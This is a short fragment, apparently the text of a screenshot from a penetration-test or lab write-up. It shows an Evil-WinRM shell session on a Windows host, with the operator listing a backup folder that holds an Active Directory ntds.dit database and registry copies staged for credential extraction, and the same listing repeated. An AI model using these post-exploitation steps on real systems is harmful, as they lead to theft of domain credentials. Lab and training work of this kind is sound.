 Directory: C:\Program Files\ntds.bak\Active Directory
Mode LastWriteTime Length Name
-a---- 10/29/2024 6:10 AM 25165824 ntds.dit
-a---- 10/29/2024 6:10 AM 16384 ntds.jfm
*Evil-WinRM* PS C:\Program Files\ntds.bak> dir
Directory: C:\Program Files\ntds.bak
Mode LastWriteTime Length Name
d----- 10/29/2024 6:10 AM Active Directory
d----- 10/29/2024 6:10 AM registry
*Evil-WinRM* PS C:\Program Files\ntds.bak> cd "Active Directory"
*Evil-WinRM* PS C:\Program Files\ntds.bak\Active Directory> dir
Directory: C:\Program Files\ntds.bak\Active Directory
Mode LastWriteTime Length Name
-a---- 10/29/2024 6:10 AM 25165824 ntds.dit
-a---- 10/29/2024 6:10 AM 16384 ntds.jfm